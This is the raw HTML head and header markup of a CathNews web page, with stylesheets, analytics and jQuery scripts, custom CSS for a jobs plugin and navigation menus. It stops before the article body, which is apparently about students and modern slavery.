<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="90b2961ba13da35a25e71879-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cathnews.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/10795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=10795' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F17%2Fstudents-respond-to-pope-francis-call%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F17%2Fstudents-respond-to-pope-francis-call%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.7 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["human-rights","modern-slavery"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="90b2961ba13da35a25e71879-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-10795 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#751b100206351614011d1b1002065b161a18"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="0668637175466567726e686371752865696b">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://csf.com.au/?utm_campaign=your_time&utm_medium=display&utm_source=cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/03/CathNews_Awareness-729x90_210225.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
